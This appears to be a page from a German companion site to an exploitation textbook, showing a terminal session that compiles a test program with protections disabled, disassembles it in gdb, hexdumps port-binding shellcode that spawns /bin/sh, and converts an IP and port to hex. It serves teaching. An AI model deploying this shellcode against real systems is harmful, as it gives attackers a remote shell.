

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://die-kunst-des-exploits.de/s338-first-prog
body_size: 5654
content:
<!-- Start Cookie Plugin -->

<script type="text/javascript">

  window.cookieconsent_options = {

  message: 'Diese Website nutzt Cookies, um bestmoegliche Funktionalitaet bieten zu koennen.',

  dismiss: 'Ok, verstanden',

  learnMore: 'Mehr Infos',

  link: 'http://www.die-kunst-des-exploits.de/dsgvo',

  theme: 'dark-top'

 };

</script>

<script type="text/javascript" src="//s3.amazonaws.com/valao-cloud/cookie-hinweis/script-v2.js"></script>

<!-- Ende Cookie Plugin -->
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
	<meta name="designer" content="Juergen Koller - http://www.lernvid.com" />
<meta name="licence" content="Creative Commons 3.0" />
<link href="/templates/allrounder-j1.6/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--- ADD CSS Files -->



	<link href="/templates/allrounder-j1.6/css/template.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/joomla.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/colors.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/lvdropdown.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/typo.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/modules.css" rel="stylesheet" type="text/css" media="all" />
	
<!--- Older Browser CSS -->
<!--[if IE 7]>
	<link href="/templates/allrounder-j1.6/css/ie7.css" rel="stylesheet" type="text/css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
	<link href="/templates/allrounder-j1.6/css/ie5x6x.css" rel="stylesheet" type="text/css" media="all" />
<![endif]-->


<!--- ADD JavaScript Files -->

	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jquery-1.7.2.min.js"></script>
	<script type="text/javascript">
		var jq = jQuery.noConflict();
	</script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/lv-dropdown.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jq.easy-tooltip.min.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jq.easy-caption.min.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jq.corner.packed.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/reflection.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/effects.js"></script>


<!-- Layout parameters -->
	<style type="text/css">

	/* Template layout parameters */
	

	#wrapper {
		margin-top:10px;
	}
	#foot_container {
		margin-bottom:0px;
	}
	#topmenu ul.menu, #topmenu ul.menu li a, #topmenu ul.menu li span.separator {
		background-image: url('/templates/allrounder-j1.6/images/dropdown-smooth.png');
	}
	#topmenu ul.menu li.parent a, #topmenu ul.menu li.parent span.separator {
		background-image: url('/templates/allrounder-j1.6/images/menu-parent-smooth.png');
	}
	#topmenu ul.menu li.parent a:hover, #topmenu ul.menu li.parent span.separator:hover, 
	#topmenu ul.menu li#current.parent a, #topmenu ul.menu li#current.parent span.separator {
		background-image: url('/templates/allrounder-j1.6/images/menu-parent-hover-smooth.png');
	}
			
</style>
<!-- Define fonts -->
	<style type="text/css">

	/* Template fonts */
	
	body {
		font-size:14px;

					font-family:Arial, Helvetica, Sans-Serif;
						line-height:1.3em;
	}

</style>
<!-- ADD own template colors -->
	<style type="text/css">

	/* Template colors */

	body {
		background-color: #000000;
		color: #555555;
	}
	span#copy a {
		color: #555555;
	}
	a, a:link, a:visited, a:active, a:focus {
		color: #A52A2A;
	}

	#wrapper, #foot_container {
		background-color: #EFEFEF;
		border: 1px solid #FFFFFF;
	}

	
	#header {
		background-color: #383838;
		border-top:1px solid #000000;
		border-left:1px solid #000000;	
		border-right:1px solid #000000;	
	}
	.heckl, .heckr {  
		border-top: 10px solid #222222;
	}

	#footer {
		background-color: #222222;
		border:1px solid #444444;
		border-bottom:2px solid #444444;
	}
	.feckl, .feckr {  
		border-bottom: 10px solid #222222;
	}
	#footer a#gotop {
		color: #FFFFFF;
	}
	#footermodule1234, #footermodule1234 a, #footermodule1234 ul.menu, #footermodule5, #footermodule5 a {
		color: #5B6C71;
	}
	#subfoot {
		background-color: #313131;
		border-top:1px solid #FFFFFF;
		border-bottom:1px solid #222222;
	}
	.copytext {
		color: #5B6C71;
	}

	#maincontent {
		background-color: #F9F9F9;
		border: 3px double #E9E9E9;
	}
	
	.item-page, .item, .leading-0, .leading-1, .leading-2, .leading-3, .leading-4, .leading-5 {
		background-color:#FFFFFF;
		border: 1px solid #E9E9E9;
	}

	.contentheading, .contentheading a {
		color: #484848 !important;
	}
	div.item-separator {
		border-bottom:3px double #EEEEEE !important;
	}

	#wrapper #leftcol h3.moduleh3, #wrapper #rightcol h3.moduleh3	 {
		background-color: #383838;
		border-top:	1px solid #555555;
		color: #DDDDDD;
	}
	#wrapper #leftcol h3.moduleh3	 {
		border-left: 1px solid #999999;
		border-right: 1px solid #555555;
	}
	#wrapper #rightcol h3.moduleh3	 {
		border-right: 1px solid #999999;
		border-left: 1px solid #555555;
	}
	.h3eckl, .h3eckr {  
		border-top: 10px solid #222222;
	}

	#leftcol .module div.lvround-inner, #leftcol .module_menu div.lvround-inner, #leftcol .module_text div.lvround-inner, 
	#rightcol .module div.lvround-inner, #rightcol .module_menu div.lvround-inner, #rightcol .module_text div.lvround-inner {
		background-color: #F9F9F9;
		border: 1px solid #DDDDDD;
		color: #505050;
	}
	#subhead {
		background-color: #F9F9F9;
		border: 1px solid #FFFFFF;
	}
	.breadcrumbs, .breadcrumbs span {
		color: #555555;
	}
	#leftcol .module div div, #leftcol .module_menu div div, #leftcol .module_text div div, 
	#rightcol .module div div, #rightcol .module_menu div div, #rightcol .module_text div div {
		border: 1px solid #FFFFFF;
	}

	/**** Global Modules ****/

	div.module {
		color:#505050;
		background-color:#FFFFFF;
		border:1px solid #DDDDDD;
	}
	div.module h3.moduleh3 {
		background-color:#EFEFEF;
		border:1px solid #DDDDDD;
	}


	.input, .inputbox {
		color: #555555;
		background-color: #EFEFEF;
		border-top: 1px solid #CCCCCC;
		border-left: 1px solid #CCCCCC;
		border-right: 1px solid #FFFFFF;
		border-bottom: 1px solid #FFFFFF;
	}
	.input:hover, .inputbox:hover {
		color: #555555;
		background-color: #F9F9F9;
	}

	input.button, button.button, button.validate, .pagenav, ul.pagenav li a {
		color: #555;
		background-color: #efefef;
		color: #555555;
		background-color: #EFEFEF;
		border-top: 1px solid #CCCCCC;
		border-left: 1px solid #CCCCCC;
		border-right: 1px solid #FFFFFF;
		border-bottom: 1px solid #FFFFFF;
	}
	input.button:hover, button.button:hover, button.validate:hover, .pagenav, ul.pagenav li a:hover {
		color: #000000;
		background-color: #FFFFFF;
	}

	/**** Mainmenu with suffix: _menu ****/
	
	.module_menu ul.menu li a, .module_menu ul.menu li span.separator {
		color: #333333;
		border-bottom:1px dotted #CCCCCC;
	}
	.module_menu ul.menu li a:hover, .module_menu ul.menu li a:active, .module_menu ul.menu li a:focus {
		color: #000000!important;
	}
	.module_menu ul.menu li.current a {
		color: #000000;
	}
	.module_menu ul.menu li.current ul li a {
		color: #000000;
	}

	/**** Default Tooltips ****/

	.easy-tooltip-default {
		border: 1px solid #A6A7AB; 
		background-color: #F2F3F5; 
		color: #800000;
	}


</style>
<!-- ADD own dropdown-menu colors -->





<!-- math the width of the 3 columns -->
<style type="text/css">
	#leftcol {width: 20%;}
	#rightcol {width: 20%;}
	#content_outmiddle {width: 58%;}
	#content_outright {width: 79%;}
	#content_outleft {width: 79%;}
</style>

	  <base href="https://die-kunst-des-exploits.de/s338-first-prog" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="hacking, Kunst, Exploit, Sniffer, crack, illegal, sicherheitsloch, password, shellcode, aslr, stackprotect, linux, kernel, dpunkt, " />
  <meta name="author" content="Super User" />
  <meta name="description" content="hacking - die Kunst des Exploits. Auf diesem Portal wird das Buch auf dem aktuellsten Stand gebracht." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>s338 first prog</title>
  <link href="/templates/allrounder-j1.6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
 
</head>
<body>
			<div id="wrapper" style="max-width:1180px;">
							
		
			<div id="header_container">
				
				<div id="header">
								
								
					<div id="logo">
																
							<a class="medialogo" href="/index.php"><img alt="Logo" src="/images/oben_x2.jpg"/></a>
																							</div>	
								
					<span class="heckl">&nbsp;</span>
					<span class="heckr">&nbsp;</span>
				</div>
						
				
		
									</div>
				<div id="container">
							
		
							<div id="leftcol">
		             	<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Allgemein</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-107"><a href="/" >Allgemein</a></li><li class="item-108"><a href="/update-warum" >Update warum?</a></li><li class="item-109"><a href="/vorbereitung" >Vorbereitung</a></li><li class="item-110"><a href="/kapiteluebersicht" >Kapitelübersicht</a></li><li class="item-111"><a href="/wichtig" >Wichtig</a></li><li class="item-164"><a href="/impressum" >Impressum</a></li><li class="item-165"><a href="/links" >links</a></li><li class="item-167"><a href="/dsgvo" >DSGVO</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 3</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-112"><a href="/overflov-example" >s131 Overflow Example</a></li><li class="item-113"><a href="/s133-exploit-notesearch" >s133 exploit_notesearch</a></li><li class="item-114"><a href="/s134" >s134 auth_overflow</a></li><li class="item-115"><a href="/s138-auth-overflow2" >s138 auth_overflow2</a></li><li class="item-116"><a href="/s148-overflow-example" >s148 overflow_example</a></li><li class="item-117"><a href="/s149-auth-overflow2" >s149 auth_overflow2</a></li><li class="item-118"><a href="/s151-exploit-notesearch" >s151 exploit_notesearch</a></li><li class="item-119"><a href="/s157-umgebungsvariable-nutzen" >s157 Umgebungsvariable nutzen</a></li><li class="item-120"><a href="/s160-getenv-example" >s160 getenv_example</a></li><li class="item-121"><a href="/s164-exploit-notesearch-env" >s164 exploit_notesearch_env</a></li><li class="item-122"><a href="/s165-notetaker" >s165 notetaker</a></li><li class="item-123"><a href="/s171-game-of-chance" >s171 game of chance</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 4</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-124"><a href="/s223-simple-server" >s223 simple_server</a></li><li class="item-125"><a href="/s228-man-ascii" >s228 man ascii</a></li><li class="item-126"><a href="/s231-host-lookup" >s231 host_lookup</a></li><li class="item-127"><a href="/s236-tinyweb" >s236 tinyweb</a></li><li class="item-128"><a href="/s245-tcpdump" >s245 tcpdump</a></li><li class="item-129"><a href="/s247-sniffer-dsniff" >s247 sniffer dsniff</a></li><li class="item-130"><a href="/s249-pcap-sniff" >s249 pcap sniff</a></li><li class="item-131"><a href="/s260-decode-sniff" >s260 decode sniff</a></li><li class="item-132"><a href="/s264-nemesis" >s264 nemesis</a></li><li class="item-133"><a href="/s284-rst-hijack" >s284 rst hijack</a></li><li class="item-134"><a href="/s291-proaktive-abwehr" >s291 Proaktive Abwehr</a></li><li class="item-135"><a href="/s293-shroud" >s293 shroud</a></li><li class="item-136"><a href="/s296-nmap" >s296 nmap</a></li><li class="item-137"><a href="/s298-tinyweb" >s298 tinyweb</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 5</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-138"><a href="/s308-hello-world" >s308 Hello world</a></li><li class="item-139"><a href="/s310-systemaufrufe-in-asm" >s310 Systemaufrufe in asm</a></li><li class="item-140"><a href="/s318-helloworld2" >s318 helloworld2</a></li><li class="item-141"><a href="/s321-helloworld-3" >s321 helloworld 3</a></li><li class="item-142"><a href="/s323-exec-shell" >s323 exec shell</a></li><li class="item-143"><a href="/s327-drop-priv" >s327 drop priv</a></li><li class="item-144"><a href="/s333-bind-port" >s333 bind port</a></li><li class="item-145 current active"><a href="/s338-first-prog" >s338 first prog</a></li><li class="item-146"><a href="/s345-connectback-shell" >s345 connectback shell</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 6</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-147"><a href="/s352-signal-crash" >s352 signal crash</a></li><li class="item-148"><a href="/s354-tinywebd" >s354 tinywebd</a></li><li class="item-149"><a href="/s362-shell" >s362 shell</a></li><li class="item-150"><a href="/s364-nc" >s364 nc</a></li><li class="item-151"><a href="/s364-xtool-steals" >s364 xtool_steals</a></li><li class="item-152"><a href="/s371-mark" >s371 mark</a></li><li class="item-153"><a href="/s375-mark-break" >s375 mark break</a></li><li class="item-154"><a href="/s377-mark-restore" >s377 mark restore</a></li><li class="item-155"><a href="/s379-puffer" >s379 puffer </a></li><li class="item-156"><a href="/s382-spoof" >s382 spoof</a></li><li class="item-157"><a href="/s382-spoof2" >s382 spoof2</a></li><li class="item-158"><a href="/s387-silent" >s387 silent</a></li><li class="item-159"><a href="/s389-die-gesammte-struktur" >s389 die gesammte Struktur</a></li><li class="item-160"><a href="/s393-nutzdaten" >s393 Nutzdaten</a></li><li class="item-161"><a href="/s397-puffer" >s397 puffer</a></li><li class="item-162"><a href="/s411-nicht-ausfuehrbarer-stack" >s411 Nicht ausführbarer Stack</a></li><li class="item-163"><a href="/s414-aslr" >s414 ASLR</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
					
		    <div id="content_outmiddle">
					
		
				<div id="maincontent">
					
<div id="system-message-container">
</div>						
					<div class="item-page">










<p><a href="mailto:root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack">root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack</a># gcc -g -fno-stack-protector -z execstack -o firstprog firstprog.c <br /><a href="mailto:root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack">root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack</a># gdb -q ./firstprog <br />Reading symbols from /home/tomovic/Dokumente/hack/firstprog...done. <br />(gdb) disass main <br />Dump of assembler code for function main: <br />   0x0804841c &lt;+0&gt;: push   %ebp <br />   0x0804841d &lt;+1&gt;: mov    %esp,%ebp <br />   0x0804841f &lt;+3&gt;: and    $0xfffffff0,%esp <br />   0x08048422 &lt;+6&gt;: sub    $0x20,%esp <br />   0x08048425 &lt;+9&gt;: movl   $0x0,0x1c(%esp) <br />   0x0804842d &lt;+17&gt;: jmp    0x8048440 &lt;main+36&gt; <br />   0x0804842f &lt;+19&gt;: movl   $0x80484e0,(%esp) <br />   0x08048436 &lt;+26&gt;: call   0x80482f0 &lt;<a href="mailto:puts@plt">puts@plt</a>&gt; <br />   0x0804843b &lt;+31&gt;: addl   $0x1,0x1c(%esp) <br />   0x08048440 &lt;+36&gt;: cmpl   $0x9,0x1c(%esp) <br />   0x08048445 &lt;+41&gt;: jle    0x804842f &lt;main+19&gt; <br />   0x08048447 &lt;+43&gt;: leave  <br />   0x08048448 &lt;+44&gt;: ret    <br />End of assembler dump. <br />(gdb) quit</p>
<p>Anhand der Adresse sieht ihr deutlich den Unterschied zum neuen OS.</p>
<p><a href="mailto:root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack">root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack</a># hexdump -C bind_shell <br />00000000  6a 66 58 99 31 db 43 52  6a 01 6a 02 89 e1 cd 80  |jfX.1.CRj.j.....| <br />00000010  96 6a 66 58 43 52 66 68  7a 69 66 53 89 e1 6a 10  |.jfXCRfhzifS..j.| <br />00000020  51 56 89 e1 cd 80 b0 66  43 43 53 56 89 e1 cd 80  |QV.....fCCSV....| <br />00000030  b0 66 43 52 52 56 89 e1  cd 80 93 6a 02 59 b0 3f  |.fCRRV.....j.Y.?| <br />00000040  cd 80 49 79 f9 b0 0b 52  68 2f 2f 73 68 68 2f 62  |..Iy...Rh//shh/b| <br />00000050  69 6e 89 e3 52 89 e2 53  89 e1 cd 80              |in..R..S....| <br />0000005c <br /><a href="mailto:root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack">root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack</a># diff bind_shell portbinding_shellcode</p>
<p>ja, so blöd habe ich auch geschaut. :-)</p>
<p><a href="mailto:root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack">root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack</a># gdb -q <br />(gdb) p /x 192 <br />$1 = 0xc0 <br />(gdb) p /x 168 <br />$2 = 0xa8 <br />(gdb) p /x 42 <br />$3 = 0x2a <br />(gdb) p /x 72 <br />$4 = 0x48 <br />(gdb) p /x 31337 <br />$5 = 0x7a69 <br />(gdb) quit</p>
<p>Wenn ihr ein anderes Ergebnis bekommt, habt ihr was falsch gemacht. :-)</p>
	
</div>

				</div>
				<div class="clr"></div>
				<span class="shadow-left">&nbsp;</span>
				<span class="shadow-right">&nbsp;</span>
					
		
			</div>
							<div id="rightcol">
		             	<div class="module-outer">
					<h3 class="moduleh3"><strong>Jetzt c/c++ lernen</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<iframe src="http://rcm-eu.amazon-adsystem.com/e/cm?t=wwwdiekunstde-21&o=3&p=8&l=as1&asins=3898647153&ref=tf_til&fc1=000000&IS2=1&lt1=_blank&m=amazon&lc1=0000FF&bc1=FFFFFF&bg1=FFFFFF&f=ifr" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
				
			<div class="clr"></div>
		</div>
			
		
		
		<div class="clr"></div>
	</div>
			<div id="foot_container" style="max-width:1180px;">
					
		
		
							
	
			
			<div id="subfoot">
								
					<div class="copytext">&copy; ALLROUNDER</div>
							</div>
					
	
		<div class="clr"></div>
			<div id="footer">
				<div class="footer-inner">
					<span class="feckl">&nbsp;</span>
					<span class="feckr">&nbsp;</span>
					<div id="scroll_up"> <a href="#" class="lv-tooltip" id="gotop" title="Scroll to top">&uarr;&uarr;&uarr;</a></div>
										</div>
				<div class="footer-bottom">
									
				  		<span id="date">Mittwoch, 21. Januar 2026</span>
								  		<span id="copy"><a href="http://www.lernvid.com" title="Joomla Templates" target="_blank">Template designed by LernVid.com</a></span>
				</div>
			</div>		
		<div class="clr"></div>
	</div>	
		
</body>
</html>